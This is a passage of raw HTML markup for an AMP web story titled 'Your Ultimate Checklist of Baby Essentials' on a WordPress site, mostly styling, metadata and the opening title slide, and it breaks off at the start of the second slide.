ut]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta property="og:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta property="og:url" content="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><meta property="og:site_name" content="Neonpolice"><meta property="og:updated_time" content="2024-01-09T12:15:40+05:30"><meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="baby_essentials_checklist-hero-GettyImages-1413731369"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2024-01-09T12:11:30+05:30"><meta property="article:modified_time" content="2024-01-09T12:15:40+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta name="twitter:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta name="generator" content="WordPress 6.8.3"><meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><script async="" src="https://cdn.ampproject.org/v0/amp-video-0.1.mjs" custom-element="amp-video" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-video-0.1.js" crossorigin="anonymous" custom-element="amp-video"></script><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32"><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Noto+Serif&amp;family=Lato" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._c84718f{background-color:#fff}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._dc67a5c{will-change:transform}._28c63b4{position:absolute;pointer-events:none;left:0;top:43.85113%;width:100.97087%;height:65.21036%;opacity:1}._36a00a4{background-color:#3d3730;will-change:transform}._cd41919{position:absolute;pointer-events:none;left:11.40777%;top:43.85113%;width:77.18447%;height:62.13592%;opacity:1}._25a009e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/.52083333333333% .52083333333333% .52083333333333% .52083333333333%}._b8a7aa4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.3069182389937% 0;font-family:"Noto Serif",serif;font-size:.906149em;line-height:1.1;text-align:left;padding:0;color:#000}._f382047{color:#f6f2ed}._af7933d{color:#ffb555}._fd7d1b0{position:absolute;pointer-events:none;left:11.40777%;top:96.76375%;width:49.27184%;height:2.75081%;opacity:1}._1e49012{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98522167487685% .98522167487685% .98522167487685% .98522167487685%/11.764705882353% 11.764705882353% 11.764705882353% 11.764705882353%}._dcdfbb4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:0% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.2;text-align:left;padding:0;color:#000}._6f08653{position:absolute;pointer-events:none;left:.24272%;top:-8.89968%;width:100.97087%;height:52.75081%;opacity:1}._3ac513c{position:absolute;width:140.92958%;height:100%;left:-20.46479%;top:0%}._7a099c5{background-color:rgba(0,0,0,.5)}._d445975{background-color:#f6f2ed}._e1c9be9{position:absolute;pointer-events:none;left:0;top:42.55663%;width:1.45631%;height:14.72492%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._29e2ebf{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,452.99146%,0)}._d994210{background-color:#ffb555;will-change:transform}._9a0e6e8{position:absolute;pointer-events:none;left:28.64078%;top:39.32039%;width:59.70874%;height:17.96117%;opacity:1}._d33ab0d{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.8130081300813% .8130081300813% .8130081300813% .8130081300813%/1.8018018018018% 1.8018018018018% 1.8018018018018% 1.8018018018018%}._5ec70d4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.4487804878049% 0;font-family:"Noto Serif",serif;font-size:.711974em;line-height:1.2;text-align:left;padding:0;color:#000}._5c7b7f8{color:#373737}._6024ca2{position:absolute;pointer-events:none;left:10.43689%;top:4.20712%;width:80.09709%;height:29.12621%;opacity:1}._aece567{position:absolute;width:100%;height:103.12502%;left:0%;top:-1.56251%}._687bead{position:absolute;pointer-events:none;left:11.65049%;top:60.5178%;width:80.09709%;height:35.59871%;opacity:1}._237c592{position:absolute;width:100.00001%;height:100%;left:0%;top:0%}._65ad02d{position:absolute;pointer-events:none;left:11.65049%;top:7.11974%;width:88.59223%;height:56.6343%;opacity:1}._e141493{position:absolute;width:172.44596%;height:100%;left:-36.22298%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._053632e{position:absolute;pointer-events:none;left:59.46602%;top:58.09061%;width:29.12621%;height:25.08091%;opacity:1}._15b7fb2{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(139.16668%,0px,0)}._f89b522{position:absolute;width:100%;height:116.129%;left:0%;top:-8.0645%}._d057cc5{position:absolute;pointer-events:none;left:11.65049%;top:78.80259%;width:67.71845%;height:21.19741%;opacity:1}._d2a658b{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.7168458781362% .7168458781362% .7168458781362% .7168458781362%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._916fc9f{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.57347670250896% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._85f16c1{background-color:#c7bfb8}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._0bd52f4{position:absolute;width:319.70936%;height:100%;left:-109.85468%;top:0%}._8a0116c{position:absolute;pointer-events:none;left:9.2233%;top:64.07767%;width:77.18447%;height:33.98058%;opacity:1}._f7c1eb7{background-color:#f6f2ed;will-change:transform}._70d64fc{position:absolute;pointer-events:none;left:16.01942%;top:68.60841%;width:63.59223%;height:24.91909%;opacity:1}._d2d08a0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.76335877862595% .76335877862595% .76335877862595% .76335877862595%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7422701{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.61068702290076% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5f4e4c2{position:absolute;pointer-events:none;left:12.37864%;top:.16181%;width:75.97087%;height:21.19741%;opacity:1}._f8ec22a{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63897763578275% .63897763578275% .63897763578275% .63897763578275%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._6d8ddb2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.5111821086262% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._8c24db5{position:absolute;pointer-events:none;left:0;top:52.589%;width:89.32039%;height:56.6343%;opacity:1}._25dbe2f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;transform:scale3d(-1,1,1)}._634aede{position:absolute;width:169.08211%;height:100%;left:-34.54105%;top:0%}._b8b7b21{position:absolute;pointer-events:none;left:12.37864%;top:22.3301%;width:49.51456%;height:36.8932%;opacity:1}._7a2216d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-125%,0px,0)}._0495666{position:absolute;width:200.99374%;height:100%;left:-50.49687%;top:0%}._e757c02{position:absolute;pointer-events:none;left:0;top:-9.38511%;width:100%;height:90.93851%;opacity:1}._c77a4c8{position:absolute;width:245.31097%;height:100%;left:-72.65548%;top:0%}._19f6593{background-image:radial-gradient(ellipse 67% 67%,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._b06d486{position:absolute;pointer-events:none;left:11.65049%;top:86.08414%;width:76.94175%;height:14.07767%;opacity:1}._9e9fec3{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/2.2988505747126% 2.2988505747126% 2.2988505747126% 2.2988505747126%}._08e6a1c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50473186119874% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5c80e96{position:absolute;pointer-events:none;left:12.62136%;top:-2.589%;width:76.94175%;height:21.0356%;opacity:1}._f67b3f6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/1.5384615384615% 1.5384615384615% 1.5384615384615% 1.5384615384615%}._8c46da6{position:absolute;pointer-events:none;left:0;top:18.4466%;width:100%;height:90.93851%;opacity:1}._5894a3f{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 40%,rgba(0,0,0,.5) 100%)}._7ddf315{background-color:#3d3730}._d821f6d{position:absolute;pointer-events:none;left:13.59223%;top:-4.53074%;width:37.62136%;height:24.91909%;opacity:1}._1b049c6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.2903225806452% 1.2903225806452% 1.2903225806452% 1.2903225806452%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7207413{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.3064516129032% 0;font-family:"Noto Serif",serif;font-size:.404531em;line-height:1.2;text-align:left;padding:0;color:#000}._36ad3fc{position:absolute;pointer-events:none;left:10.67961%;top:22.3301%;width:89.32039%;height:56.6343%;opacity:1}._b9f6de5{position:absolute;width:171.04015%;height:100%;left:-35.52007%;top:0%}._523e336{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._80b24df{position:absolute;pointer-events:none;left:43.68932%;top:.80906%;width:44.90291%;height:21.52104%;opacity:1}._e919f4a{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-197.2973%,0px,0)}._787ca09{position:absolute;width:129.2879%;height:100%;left:-14.64395%;top:0%}._9328c4f{position:absolute;pointer-events:none;left:11.40777%;top:83.17152%;width:77.18447%;height:6.79612%;opacity:1}._70db051{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/4.7619047619048% 4.7619047619048% 4.7619047619048% 4.7619047619048%}._de75cd6{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50314465408805% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._022f873{position:absolute;pointer-events:none;left:60.92233%;top:95.14563%;width:25.97087%;height:2.589%;opacity:1}._a0296d4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-334.57947%,0px,0)}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Neonpolice » Feed" href="https://neonpolice.com/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Comments Feed" href="https://neonpolice.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Stories Feed" href="https://neonpolice.com/web-stories/feed/"><title>Your Ultimate Checklist of Baby Essentials - Neonpolice</title><link rel="canonical" href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png","width":"96","height":"96"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","url":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","width":"640","height":"853","caption":"baby_essentials_checklist-hero-GettyImages-1413731369","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage","url":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"Article","headline":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Among all the to-dos on your plate when prepping for baby\u2019s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list\u2014after all, you\u2019re going to want all your gear for baby!.","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/web-stories/v1/web-story/23860"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd"><link rel="prev" title="Best Winter Gloves of 2024" href="https://neonpolice.com/web-stories/best-winter-gloves-of-2024/"><link rel="next" title="Clip In Hair Extensions" href="https://neonpolice.com/web-stories/clip-in-hair-extensions/"><link rel="shortlink" href="https://neonpolice.com/?p=23860"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Neonpolice" publisher-logo-src="https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png" title="Your Ultimate Checklist of Baby Essentials" poster-portrait-src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp" background-audio="https://neonpolice.com/wp-content/uploads/2023/08/yad.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="a2ac85f3-e76c-4d6d-9664-2b9311857b1e" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c84718f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0fe7451d-9224-4795-8aba-e0d5141a0c62"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_28c63b4"><div class="_89d52dd mask" id="el-caf5d5c5-55ac-4ff8-9c13-740c5e2b4cbc"><div class="_36a00a4 fill"></div></div></div><div class="_cd41919"><div id="el-e0dcbf6e-c26f-4509-bb08-8aacfc57fa40" class="_25a009e"><h1 class="_b8a7aa4 fill text-wrapper"><span><span class="_f382047">Your Ultimate Checklist of </span><span class="_af7933d">Baby Essentials</span>

</span></h1></div></div><div class="_fd7d1b0"><div id="el-e1df29f5-2ec4-4bcc-85aa-d136b15122e6" class="_1e49012"><p class="_dcdfbb4 fill text-wrapper"><span><span class="_af7933d">NEONPOLICE</span></span></p></div></div><div class="_6f08653"><div class="_89d52dd mask" id="el-b1f17136-548c-40a8-b9c2-599b95ff8773"><div data-leaf-element="true" class="_3ac513c"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369.webp" alt="baby_essentials_checklist-hero-GettyImages-1413731369" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369.webp 1320w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-1170x651.webp 1170w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-1024x569.webp 1024w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 101vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_7a099c5 element-overlay-area"></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b1ffaed7-d622-45bd-9225-67205ffccb1d" auto-advance-after="el-6f58a654-4be4-4b4c-aa3f-018af4403f69-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8514226e-cacc-4af1-85fa-c19d4dc9e665","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-76634c69-2756-406e-b37f-97ce04fed46c","keyframes":{"transform":["translate3d(0px, 452.99146%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-5f3803d2-5a26-481b-b698-af6e286ce27c"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e1c9be9"><div id="anim-8514226e-cacc-4af1-85fa-c19d4dc9e665" class="_75da10d animation-wrapper"><div id="anim-76634c69-2756-406e-b37f-97ce04fed46c" class="_29e2ebf animation-wrapper"><div class="_89d52dd mask" id="el-c9814697-7f72-45d1-a9f0-a956c6e16bc5"><div class="_d994210 fill"></div></div></div></div></div><div class="_9a0e6e8"><div id="el-fb36525e-6494-4ed9-8868-60a27afeb4c1" class="_d33ab0d"><h2 class="_5ec70d4 fill text-wrapper"><span><span class="_5c7b7f8">What 
